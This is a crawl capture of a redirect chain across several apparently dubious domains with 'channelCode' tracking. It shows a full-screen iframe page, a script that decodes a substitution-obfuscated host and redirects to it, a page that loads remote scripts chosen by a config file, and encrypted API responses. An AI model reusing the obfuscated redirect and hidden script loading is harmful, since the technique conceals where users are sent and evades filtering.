

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.138-01.top/
body_size: 543
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- Microsoft Clarity -->
    <script type="text/javascript">
        (function(c,l,a,r,i,t,y){
            c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
            t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
            y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        }) (window, document, "clarity", "script", "t2bfscsicc");
    </script>
    <style>
        body { margin: 0; padding: 0; }
        iframe { width: 100%; height: 100vh; border: none; }
    </style>
</head>
<body>
    <iframe src="https://ggop.qwrriu.com/cbd/aaaaeh" width="100%" height="100%"></iframe>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5308820e18fc46e29018d3167d6ad2bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://lu5h5.po78y.cn:2096/?channelCode=188
body_size: 871
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <title name="mfkp">rewirte page</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body>
    <script>
 
     function en(string) {
            var dk =
                { "e": "P", "w": "D", "T": "y", "+": "J", "l": "!", "t": "L", "E": "E", "@": "2", "d": "a", "b": "%", "q": "l", "X": "v", "~": "R", "5": "r", "&": "X", "C": "j", "]": "F", "a": ")", "^": "m", ",": "~", "}": "1", "x": "C", "c": "(", "G": "@", "h": "h", ".": "*", "L": "s", "=": ",", "p": "g", "I": "Q", "1": "7", "_": "u", "K": "6", "F": "t", "2": "n", "8": "=", "k": "G", "Z": "]", ")": "b", "P": "}", "B": "U", "S": "k", "6": "i", "g": ":", "N": "N", "i": "S", "%": "+", "-": "Y", "?": "|", "4": "z", "*": "-", "3": "^", "[": "{", "(": "c", "u": "B", "y": "M", "U": "Z", "H": "[", "z": "K", "9": "H", "7": "f", "R": "x", "v": " & ", "!": ";", "M": "_", "Q": "9", "Y": "e", "o": "4", "r": "A", "m": ".", "O": "o", "V": "W", "J": "p", "f": "d", ":": "q", "{": "8", "W": "I", "j": "?", "n": "5", "s": "3", "|": "T", "A": "V", "D": "w", ";": "O" };
            var n = "";
            var n_ary = "";
            for (var i = 0; i < string.length; i++) {
                n = string[i];
                if (dk[n]) {
                    n_ary += dk[n];
                } else {
                    n_ary += n;
                }
            }
            return n_ary;
        };
      var host_str="hFFJLg//q_nLdXYmTOYhJqfm(2g@0QK"
      var save_host_new=en(host_str)
      rewirteUrl=geturl(save_host_new);
      window.location.href = rewirteUrl;
      function geturl(save_host){
       newURL="channelCode=10001";
       const urlParams = new URLSearchParams(window.location.search);
        
        if (urlParams.has('channelCode')) {
           //判断channelCode 是否小于1000
           //如果小于则 拼接 则 拼接 1000+channelCode
           let channelCode = parseInt(urlParams.get('channelCode'), 10);
           
            if (channelCode < 1000 &&channelCode!=100&&channelCode!=99) {
                channelCode = parseInt('1000' + channelCode); 
            }
            // 拼接 1000188转1000189
            if(channelCode==1000188){
                channelCode = parseInt('1000189'); 
            }

        newURL = 'channelCode=' + channelCode;
        } else {
         newURL="channelCode=10001";
        }

       return save_host+"?"+newURL;
    }
    </script>
    
</body>

</html>


--- FILE ---
content_type: text/html
request_url: https://lu5save.yoehpld.cn:2096/?channelCode=1000189
body_size: 1485
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <!--<link rel="stylesheet" href="/assets/uni.e800180d.css">-->

    <meta charset="UTF-8" />
    <script>
      var coverSupport = 'CSS' in window && typeof CSS.supports === 'function' && (CSS.supports('top: env(a)') ||
        CSS.supports('top: constant(a)'))
      document.write(
        '<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0' +
        (coverSupport ? ', viewport-fit=cover' : '') + '" />')
    </script>
    <title>mfkp</title>
    <!--preload-links-->
    <!--app-context-->
    <!--<script type="module" crossorigin src="/assets/index.e7j9we.js"></script>-->
    <!--<link rel="stylesheet" crossorigin href="/assets/index.vl35pk.css">-->
  </head>
  <body>
    <div id="app"><!--app-html--></div>
   <script>
  // 百度统计
  var _hmt = _hmt || [];
  (function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2a8665783ed36a8ff825d3acb8aa15b4";
    var s = document.getElementsByTagName("script")[0]; 
    s.parentNode.insertBefore(hm, s);
  })();

  // 获取有效渠道码
  function getValidChannelCode() {
    const params = new URLSearchParams(window.location.search);
    let code = params.get("channelCode");
    if (!code || code === "null") {
      code = sessionStorage.getItem("channelCode") || "1";
    }
    sessionStorage.setItem("channelCode", code);
    return code;
  }

  // 加载渠道脚本
  function loadChannelScript() {
    const channel = getValidChannelCode();
    const script = document.createElement("script");
    script.src = `/scripts/${channel}.js`; // ✅ 使用反引号
    script.async = true;
    script.onload = () => {
      console.log(`渠道脚本 ${channel}.js 加载成功`);
    };
    script.onerror = () => {
      console.warn(`渠道脚本 ${channel}.js 加载失败`);
    };
    document.head.appendChild(script);
  }

  // 获取时间戳（按15分钟取整）
  function getTimestamp() {
    const now = new Date();
    const dateStr = `${now.getFullYear()}${String(now.getMonth() + 1).padStart(2, "0")}${String(now.getDate()).padStart(2, "0")}`;
    const unixTime = Math.floor(now.getTime() / 1000);
    const rounded = Math.floor(unixTime / 900) * 900;
    return `${dateStr}_${rounded}`;   // ✅ 用反引号拼接
  }

  // 加载配置并注入资源
  function loadConfigAndInject() {
    const timestamp = getTimestamp();
    const configUrl = `/static/config.json?t=${timestamp}`;  // ✅ 用反引号拼接

    fetch(configUrl)
      .then((res) => res.json())
      .then((config) => {
        const base = config.fsdgdxfz;
        if (!base) {
          console.warn("配置字段 fsdgdxfz 缺失");
          return;
        }

        const cssLink1 = document.createElement("link");
        cssLink1.rel = "stylesheet";
        cssLink1.href = `${base}/assets/uni.45dsfcx.css`;
        cssLink1.setAttribute("data-dynamic", "true");
        document.head.appendChild(cssLink1);

        const cssLink2 = document.createElement("link");
        cssLink2.rel = "stylesheet";
        cssLink2.crossOrigin = "anonymous";
        cssLink2.href = `${base}/assets/index.vl35pk.css`;
        cssLink2.setAttribute("data-dynamic", "true");
        document.head.appendChild(cssLink2);

        const jsScript = document.createElement("script");
        jsScript.type = "module";
        jsScript.crossOrigin = "anonymous";
        jsScript.src = `${base}/assets/index.e7j9we.js`;
        jsScript.setAttribute("data-dynamic", "true");
        jsScript.onerror = (err) => {
          console.error("动态 JS 加载失败:", err);
        };
        document.head.appendChild(jsScript);
      })
      .catch((error) => {
        console.error("配置加载失败:", error);
      });
  }

  document.addEventListener("DOMContentLoaded", () => {
    loadChannelScript();
    loadConfigAndInject();
  });
</script>

  </body>
  
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.ypakyy.com/api/getdata/gettypeproducts?page=1&limit=200&pid=146
body_size: 890
content:
8o4dhE96T0NVDe6wg3A9bUIAgUrzec9Z5SKrC2s+hkJVHtBeAjujhWFea5t/bktCm4dyRAvP0BDwpoiibhE+vO1A7+3dq0XfZXohjqBOwCzSoQw545kuZRoJKz4s7Zz9KXv4Ug7emoTv9YNlzKLiYtvrinYyn9259wna5Z46L/UNdLTQP+38Z+mnXdpqJ2S99Mi4NgHn2F6qSxyOZStle9xtYWJ2kBvMySH0HbP+Z10NUuCc7GH5A+oSS9RznQhNUJpSxclinP7D5rPZaV1Hyj1gChRZC4CMEVvjPxdTSuYNh2/k6t8uqyTtH/SYjYJoZFoNFnRPnia2nfKlcn14KeeCfytjoKs70h5imAz3DVTOjnF6cmeCiHgrkrXhMksEhSUQerVlvF/AE2e7c1MZw4RbFRz3JGtaNxowTe1ZusN9gYGAi7Zq/7OG6+SbkZ+UD2cOYLQSar4OzlvGaYM/5LEdXuzUtS+D6mttj6EV8JMwl454SoqQww/xCYfzAfp1HRTgKFvJYSzE0E2oAFWuTo7IgOTU4O+A9jo4Eho6epKpbp0SrjpcveLkQQHIb2WGui7Kjk9Mb+j1TJa55nXqfDN5WWoKxq4kOUeWDxGHAI8bsWu8nOudfcezu0YDyBhKBQybZIH9FjbNCL+lS1jlCgk5lchqOo2Ly4/jJ/EytnVofxMPi/W79oGwNa48D0q3ZfmS9yuw1tt1fsOHb0Fph2rKhphUc2R9e+LlopFANr7mXsZoUSLwq15E3+1RA+qemEAVWgX+k6njfRIc+ajOXYSN3aRESawOUAfwquqpiFY571JCEaq04xFBDJtxjkGJ

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.ypakyy.com/api/getdata/gettypeproducts?page=1&limit=200&pid=139
body_size: 899
content:
8o4dhE96T0NVDe6wg3A9bUIAgUrzec9Z5SKrC2s+hkJVHtBeAjujhWFea5t/bktCm4dyRAvP0BDwpoiibhE+vKcnwBX6M0h66Yrn3ynO/9vSoQw545kuZRoJKz4s7Zz9QrR//zhz4DjfGcF306Ny7PBh4iiEtYG/xJ2QSodaRFHwKsnxreAbc3DExbN6DONR9Mi4NgHn2F6qSxyOZStle/pwzlQFVl60+bQOTNdUOVFl9OvUGnknLrvPcHmPhh7hYKmsDJ2vRtrX2XRnl+vt4Y9+dqJa1KksBYwF34Wmhav/JZjXhEzOWHNM64hAVLGs709NYiagnlhFBZqRTtUQamSw3TiNEdZry1UAmorb7/fd5OR5Gi4/auvH5++55/59NvNTJ/oHytS7FO3lz0kfC5XVF/t/ZgCiUj/FcZ/[base64]/pzyrUfN+KkZP42Jkl2QmY6gXashP5B/LKrkBkN8wtUmgLnMPgwWe1p4970k7hFV/pzyrUfN+KkZP42Jkl2QmY7hBUJLDDtqmWRJtGlLxXVQuJGZdoDGCTmJeOkiY4XymU+g3LHJfK44IoYfQkBk8F1Ntmfx9E4iHtwOD3cjyAqeUhARY600ncYj1r0U0DNOePyiGiCc0Kh1XUWySzQqt9s=

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.ypakyy.com/api/data/install?channelCode=1000189
body_size: 295
content:
PRcrulHnwE84+YziWA4aBlRB+u7iFlbDd0T4kA/7WyE=

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.ypakyy.com/api/ai/register
body_size: 518
content:
5tVHIhWlVaqoA2jLEJm4P0vVHiuSeN9W68PXM1B3hFPR5FPlwqRfcQYscO2wVFOlVi19keNtteET/5mjOLxiNqbwHvD1C+zJLoepgWVxt96M3dc3rEmi3wzEdO50bXua4sUgK4MA0Gtx9MbSKh8nfMVLyFA2YPPVAqXX2ZBTu2GuwTvLNo86CLGWNzu+4niXBfHhBBcNGt8z7HI42o1YgSlcnyRz+B3rq8DDmS/e7Km2O0V7HEeZwEGzbYwoYM3NEoDUvUc/n1LHBDVd4oGsJ4PpoDPbM/ghp9QACHjHUFccONH1kPyE1hqHQVfI/ja4

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.ypakyy.com/api/roi/userRule
body_size: 295
content:
1hPUFmnsm0TvtkN2OwaHjiNn03d1v2bVMLqpxf/xXsg=

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.ypakyy.com/api/roi/saveUserLog
body_size: 295
content:
SQyoUb7TolT6kNawv57UGA3UOML3vHt0Pa+p9TTY2RA=

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.ypakyy.com/api/roi/getAddtime?uuid=926db3766acec6f90734d42e00e777fa&channelCode=189
body_size: 328
content:
SQyoUb7TolT6kNawv57UGOcgDuhpPsESqGoWExysUPfbaWXpR8uusXKmgvCd7dTIJcD8MMapmM6A9JfgnTX1Ew==

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.ypakyy.com/api/getdata/gettypeproducts?page=1&limit=200&pid=129
body_size: 11556
content:
8o4dhE96T0NVDe6wg3A9bUIAgUrzec9Z5SKrC2s+hkJVHtBeAjujhWFea5t/bktCm4dyRAvP0BDwpoiibhE+vJsnIMzJxMlFQs+o5sSbc5jSoQw545kuZRoJKz4s7Zz9inOQYDfQmN3ctLADr34a5luAXROA11wSg//ENt0/iGaWA//QUSdtlH5ltzF57WhlDcrHVDf6fhCQpdE/Uy4Us54/fGPDRCC3G7O33avuC8oZLHYFy3P+nsUem9lUtaW8/iUXfZZf1KzUCtR+7KmQuVrO1bp4+eeUuIiptDj/RgOxHV7s1LUvg+prbY+hFfCT4q6WW5D2fwz4a4D/U+XywFFVf7aT+DAOlSftFcyxU8fK5Kw9KKOFgjCfUnXSI6C7I8vOT9I2lk2JbW19FEEcLmfkCt9g5OnpK44L6IeE+UZHEfXoSZndXNE/al0/jLCTYBCK2F9wAeTNO8okrxec+k/t7RIRg70CJ64orFRIHlL8GosWUIKMcRV7AaD4lTMpVHrRyg8q9xLLnIpCmrGzfDTqt2vfD9PQSDsDJsp1u6dlTtXP43bds4uW4LQUdMnrmcv0aF4o+KXjh4v/G5v1xroRK6ceWu44obiVVCaO3OPrW5zPMJg+YRoI/lW35BDAaK8bgF+1hL6cPJSysPD7Zdof+uFpY7y0Qk1Slydi3Sy19qwwypcNhYDby2lnfoa5PwukBB4+z7+IShIJn9XREAU5Vk/UFl3fknwvzteaOfexGW+nKpir8CF6/FLiWVWHK/YmIgjWqizC7lE57YqNURLD7mYZtlPfRNaPQb2vAEjtxtjZ/g+83P59iIA/ls1ZxqWYum2EDABEkRLElSo4jyRS917BtBppSq1zDhimp9mvixQ1HlwsSYM/[base64]/mi1Yin33akG8Tp61E8tzgPlbsdjwYHc/[base64]/iHf0T+RDbptoYT4hIHWdc1Zry/dmJUIGCPdp0jVUetoXD/2tYeVRqnF4nodcru+x1pffrZB0LpVnIRJ3eTkeRouP2rrx+fvuef+fTbzUyf6B8rUuxTt5c9JHwuV1Rf7f2YAolI/[base64]/Y4Y0uQopVCPLALxPhTI7vA8k0x3f72u+I+ja8QSJjyDpSIExK9H2J9iQvL/T+mYjmToJp54139NYsa8akGmpv7u0r86nb0R2oSr9E8alG1ytT6n6xwbjFv7/Go8/K1MOOjJixgMUYeoWGFWgDZcoqGFjI1ugG16jNom2hMM5/IrpoiUJrgyFO1B1hmULqiiACUjxb3wQpE7F1FgytYM3VlcdDWC+NWSCH4lOi0jrIvX/ufBwOtYsDb0j6PQvNzM9P1rdyR3ApzjUbMohgVAU/hAl3XqsnHkzvsgipo+NNsPDCni+nbha8vGWPrLLbLX5pkXTRqXqIsCg9RJ4+okoHXyVmv9J70UDQDHbYTWfe/kEPtX17UZosJFCfFpNMczaEK9SHXYC6nw4Ijo0cIktZQU1yKSz6jJsChVHFv8GyD6BZDqM0QDSmdPObwYqNZs9aXtMTz6ut34XnlXKfFacqHh/18ktwbE6yja/[base64]/cgJFMwER6XmmaILpZMBEivk9jIHcIpaQh0cURljtOWme2H3NlhkbuGtzG3yVg26OTwxnNm/Jd04BoZXkTpGF/K6N41KF10GqqVmpCd7Gjjn6HluoPD19Q5OiGg8JoDuSnVsAOwX8kEeFYYUzNSGxh4yW6VIun/z/fXVXFb5/bLRwRyMpJxGqxm5ic7spNrcRmigXgGnX8P2pDcJDMQDdAGOgT55CF3SwQcSfX/DqpYzWAfLulF4Qci2RTS5neeCfytjoKs70h5imAz3DVTOjnF6cmeCiHgrkrXhMksEhSUQerVlvF/AE2e7c1MZw4RbFRz3JGtaNxowTe1ZusN9gYGAi7Zq/7OG6+SbkZ+UD2cOYLQSar4OzlvGaYM/5LEdXuzUtS+D6mttj6EV8JMwl454SoqQww/xCYfzAfp1HRTgKFvJYSzE0E2oAFWuTo7IgOTU4O+A9jo4Eho6epKpbp0SrjpcveLkQQHIb2WGOatdTUNGV65rLoG+PgU5BzN5WWoKxq4kOUeWDxGHAI9B51Vuka6MGilD5KfWD0vCGfTnUdDiEDy5J8U+PbSiMexDrRopxMX6hNr+qlehr9CcwKUI4H7e/dyaeSKP4b4KVxMu1mtzI0GVQ5U2UzsvSaAwdHwnKp16E49QGoR/lny4kZl2gMYJOYl46SJjhfKZT6Dcscl8rjgihh9CQGTwXQR8OoYKhuai3/p2R+v85R2WHfMW5PsQN5KSb2zt+19zvsTY+50Z2TRgxQtCQbBqUZXSDm5CYDoMatl+2ZCOYb3svPZWNGhJtnxjMNmJBYqRhIHWdc1Zry/dmJUIGCPdpxB0oaI8oKurnzJU7iK68H5f3UBEt2jNoCf3N2b/FfdbIbbX6IYty/T5Ny8/qumqESSeYgOon8hbNDRSeRqew5Zb/[base64]/bcqby0hPtT1dBXIxhlVnFzUwtR2bJdPN7rjOFHOZ+oFK7MqJozdFskc66+7PXdoQlOhq3N8uBmMKBc8ZjS+xb0DsjqBADkyuNPrrraQC9CCClDiAAYhA4KIKdEBMepeWPgOGtSL6CFZ/FzvA9p/[base64]/[base64]/Pj0IAcMJUiaGz9fK7ZMBV3PgSvJDOl1pm5cFXZOIt4NmRysydWnbE9BsABQe785kKzYOD1gMHHJpfDRGqZnIY4K6SjpZYRP/n7y3KG0xJX9Jd3HKVWDoFraVvDWLGvGpBpqb+7tK/Op29EdqEq/RPGpRtcrU+p+scG4xb+/[base64]/Krw8KsZFPKNM64j5VIHN82ld9VVua7Q0UAITFE/FPGasNcivCboiUB4OuZmu7slPhr/7GUW26BDpE6YBaBYdjwy24PRD9zFay6w0Bh8/cE9bwFMJ+mGlTsDwTHEPkCncI/jDXOV7gcfECTwJyQMGFjyJp9D2hwxe1FLPskI20usrw+AeNGodt1NE8/PpmEfCanQSL+oAUTEWiGkAfXiovxl+eyXsAtZRHoDgh6DnXagEzJQls4RSTXVNf7o86exSIIfpwfGx7TI23PiznpjyNADw2ovXTb5bCbp/kCSyrNUzsZ2vT8dZ4FiFbeYjQJBc4kVx3TwD+rc3L/1JXirsw2ghR5fwPYNkthP4zqam95PXHqd1OXZ9/aglOD727am5QUztj5Jj8aHuVUdk1KDmKx9KFHu1CcFfu3BTbXDI8AVEg3Yi/[base64]/wbIPoFkOozRANKZ085vBio1mz1pe0xPPq63fheeVcp8VpyoeH/XyS3BsTrKNr8CDqK2BhsGO82mgd1ssIgdDZZjbQQ4WwlZkiewLSsoHqbHPCOR6WYQzsMUIRd00LLifHXjjFJcU3sAvrtrxmJdJQ+NgTeeegiLdtbVMceG0EZ4LaYWi5fGG+KGSNUFZmXrQ80DuFk3f7RmeJ00htZivxHI63eqchtYJfxXCiNURYXE1DZb/bFN8eq1OVG6FBfVAq7rJuxCE7z8wZFHfNxJb4z4pPPrkEfszKAItTlitcur5+jBTWbPPKg4pLzxmNL7FvQOyOoEAOTK40+uutpAL0IIKUOIABiEDgogprMRfPj+p59qeFwHmz6ewWO8D2n86BMAZYNtMIdM5sxixQg2Tl9S5qU0Ecplmvyf/OTxKpS5zQS9cdj/axv997yfipukJ1/5XYhYmyC0YiDLhOJBg4GQsVx5c1qeyAWE56VQEGp4vxcZO6O63ARbKIGwe6E1/2jfie78d2042oWbUCuZ1mAC3Fh6BW6JENS84weLwyaO96tn8qvDwqxkU8o0zriPlUgc3zaV31VW5rtDRQAhMUT8U8Zqw1yK8JuiJQHg65ma7uyU+Gv/sZRbboEOkTpgFoFh2PDLbg9EP3MVrLrDQGHz9wT1vAUwn6YaVOwPBMcQ+QKdwj+MNc5XuBx8QJPAnJAwYWPImn0PaHDF7UUs+yQjbS6yvD4B40ah23U0Tz8+mYR8JqdBIv6gBRIpSNhyPj4SPSjoCm43Y/BdEegOCHoOddqATMlCWzhFJiAM5R9SkVfxeJtkRXJntB34/YM2GFZ6DJUmQUVpW5BhACCsa/pmQ3o/ZLbcVhNRVj6Q6GrmZ7LOQwblhCczX0KzP1ZZzKkIrUJilRmIdcpMz46vulmKpqgP6/8irImgoczP5wO0jU3/wNYz9Mz3nNQX9+8+YWchzZaECC57c706IiKrdD2c9fLG50+EQENrMwUUeCQHHv81uvybDHhZSY0EwNiCMaFyrUUbPoKc8C8GcJXxKQQqvfL0MhuL1X1ScrvGO78YVY9/+5UlPEqkO/c0a83hLuHy9+LpfiBQ8qyPtvohZa/McU22ROw6SVGjf+J7n3HcFq7Jp/jW7qRiTWzMaOn+5f3055fmtn+oq92m6CBt5daLBZJ3ZxViyQKFk6coyYyW4+fGIhupPqsHwohaMye4Q5UCST96vACyTjX867OKZA4IP7AXeiU+Wzwl+qH32/uAAUMWGBN25ZeH3K/vvhVuzu27D/FxiKdX3Ow9WqtmBNGmL8CRshhGFIjltiFiNyuD2FqGvYDx23VoYOr3IE8rCM/49zwQS/hKnPQHmxmclBHN5VFoamtRhFongjTOuI+VSBzfNpXfVVbmu0DUAoMteG8kU82ITMHPkGl2rbGQRzwm1B8ZjgQN+FsJJwNU0sU3Dm4D88tasNXIOdM2lb0h2dx5cIx5B/32+pOn2Yu1IrTs887Ld4qD6psi29AG+QEHrne/3I0A1utoir308/dRlHMmPwS+9/wtZu/R93mBGsU27/hwgNdhvWTD1eVMYfRyUOmIaiN2d9AAR/uZYqFcfCVVKu/W89TIEkYwrNKFsl6isqgsMknIAmvzJktxWES+072XQX3zZ6qvYekd3ciSPBLLNnO91QimZNqoofrSvA85iT74Y7yqRjG/[base64]/vilT+ba85FMbj0hFT7J8qqF/[base64]/KniCFWdzsVnIyb3I1+mWVO1c/jdt2zi5bgtBR0yevKtiX2o00/xkTo5X5xBK1easqGmFRzZH174uWikUA2vuZexmhRIvCrXkTf7VED6p6n7pW43P4Za6b+tjt2WdRERPcefyX+YJ3LNYyMdRR5FyzXf+n5700+ZRcRyPnfqd4CK05RXK17V4Y4J6jXo/BHI4vpnUbHW29xCFMLqi5ECGaf1VOPiw/E1KWRT1GbEJnTPHNPfX0+K+ftj6cJfX9mppAZYKxXY8/qo1A3TMz2SjPLPvw+qNEFF8q8javENQfHn2YcGdpdvSWvl1SZSb01liwOFdrWF7B7L07AA6JMppq9aXOhWG4+pwECNgtXU0KgQHAnX1XHnfTBP2ihq7/[base64]/EHqS+BVySU1q4bmbCOXVGNT/jKr6T0vY50NnySskKGIJL2A1erkF6MN1Wuu24eIppnuS/x4ybVbtKFCe3UUBqLNkEwNiCMaFyrUUbPoKc8C8GcJXxKQQqvfL0MhuL1X1ScrvGO78YVY9/+5UlPEqkO/f//+DEN3hexDw4jjJHOr+dtxPzd8hp2PNW9KAYzKRUmSnbeqLlfglP0azwxdzjtuWgrHE7EN6Ol7vDeXNOcMdRoksfSCkUZjGSmxkUBE+jqtZKFxTaQA4kjqJslArz1948xfA1GIHr+HV22XZ7Hqs5+Z9m/ufE2eZ4mVgY1RJknoTr1GZQplDzDzA4c2Lx/++BHyd522apwBCDqMS7RQvGgO2RtYKJXrderLgX/zZhxa9g9gY1S+9LunMGm65YTwkfIau8Ts5Xo3Y9VbBwG09OteqKRC6m09jddDcrEUOWNNx0CqzIHlabNUH2fJaTDXe8pMVZ7mrU+Ai50/cYc83xDp5gByBhtGkIE0Nrb9FSvQjPTellkoeMZqYspsgInWZXVF/t/ZgCiUj/FcZ/DVFWL1Xnk7l4C/jjaWEg5ZkH3EPP6BM38nkugmw9imcuhLVD4s8HzKUd1Sghv0KrdtQeWzyJAK2l17bezZT8NihfbRXnJrgViAv5Ul4Tuy0h3fuilf+qdC1lPULL4AbIVnTCgePfCUSnZoOV3ShYHTyZ4v/ZA4Xgt67zTfu5Fx4MRSratWe2TuVnFvsic1VOHt/Z0zwPJhdH/6V9CUTn/hi/BDlHR4keKQqp1Bc9R+LzV5e/mS6wo/bto/b5p8+Fy73bEk9UPclcILp00r9RWjGbQuJGZdoDGCTmJeOkiY4XymU+g3LHJfK44IoYfQkBk8F3VYiN3mFqUocDs9MnA+y0Clh3zFuT7EDeSkm9s7ftfc6MHYbpMumIE/qj7HO4b/SvGBKpC8NOx/ArmiD2sHOLTUP8kozvlRMRyWS+NCSjaUi34Je/nW3iItBLGyYHm974q72gvtQsQiRO9EGacpen84+S4OXKkuvOKPQe+gVTbR1qyWB9Tzf5Y+Tj32NNOI8Vf16JsZT6AxpMUlTL4BDqYA0bAbmQXJmfV9YKifye2ncX3FMNJJ8qUUZRwhmWyKQtna+a6SycqGM+i0Q1ov+7onEZ9blxP12dh1oT929e0/vilT+ba85FMbj0hFT7J8qqF/z9jZanvpal0115ER2jd3jiy3jknjM47XQoZNPpCN5nw9JDr+SJ5nRNojwkOvLTCQe2IOEqVVMX+JoNNIi2dmw8edgTu6E+TxG7rfcgRMFYQdVI3IpxK3v4H4jrKnzCHqNL5vVtIGtkbaPnrOaQtFawjJaEjQk6VWplBoIeJH59fqL/NK4yCkoK1f2Vos3V0va3hdlgQA9ro7SsKryuifqGrn0nE2N64cHq1HaXXit5RBSX50vhJj3PTPLTb1JStfUzN0xTr+SKPSgMI4fzFn43a4WtvWpSvpAkNibLd2GDCFzk80aBvkUL/Xyae+bfbvVI9ORMb4nuP1dSiIkI9YzgarW5q2EN3xId/[base64]/ubjsTlBPRHCwiXYNx0CqzIHlabNUH2fJaTDXUvv6/GWv3dCM7qoMP/cIGG7QkG12KE4kp+q/RZl0wiM9vaFXVyvDWyDmGV6hPFH9bkVNMEJXWGZaPHSjC/9AHqpU/ZWCZzxTlr5eu6NGuAhLNNTJn7B6ZXfgCY0GCv1yIboZBSYOKXvGMhIjf3VtCE4ZZC4u9XAF71ILjabXao8/Jk+Fncmgv/kNq+biM8XDgHydigt7yTZ8pQKqr6oUw10U8IQhyeloRj537YAC+p5+mckUVNcYEe1sTIecMf5xxXH61ppWa5YM97Vb+jUGBD1drpd+i79/bS6TDTUE2EIPGY0vsW9A7I6gQA5MrjT6662kAvQggpQ4gAGIQOCiClfUu5bm4CBDJOkENNPR9J+7wPafzoEwBlg20wh0zmzGHwSB3+JTWZ9K+Fz88ZcxBHiWaiG/G8KnSwu3Cb5L7TYNOYTJSIy3D2Ng/akNeH3o6fENgZK3Qz9xQ41ovhPTaUvC8d0YKzakkWWKoGbv7TLHfaD5fFlvB/ABZNJa092RQrv0wekrit3n2HmLuwHI2W49gOhO4hU6yySo4B88KqL9R+/zTukcSR6o7xMv75BrfJvqJd3OxkfKvWrlBkW9lKoffb+4ABQxYYE3bll4fcr+++FW7O7bsP8XGIp1fc7D1aq2YE0aYvwJGyGEYUiOW2IWI3K4PYWoa9gPHbdWhg6vcgTysIz/j3PBBL+Eqc9AebGZyUEc3lUWhqa1GEWieCNM64j5VIHN82ld9VVua7QNQCgy14byRTzYhMwc+QaXatsZBHPCbUHxmOBA34WwknA1TSxTcObgPzy1qw1cg50zaVvSHZ3HlwjHkH/fb6k6bKbNB1GnninFlv474zZwZ70Ab5AQeud7/cjQDW62iKv7hei3MfVdfJJOW+hFXea/I3Td9/pmm6LkJPjJeruqShlSW9MI2d6upRLeBZdoqfc3pP6onCVWtM3kivJLcUDJxfLdUBKR2gzJhIAXW6RfZFxdBbLWcaF0W/pNNQIVEBa4hIe1aHKs+cBwMHLSF1cEp4i2Dez4iY6OBkF+np8OMcjDVCj8X8a9RrSTBsjQO2ZR3dyJI8Ess2c73VCKZk2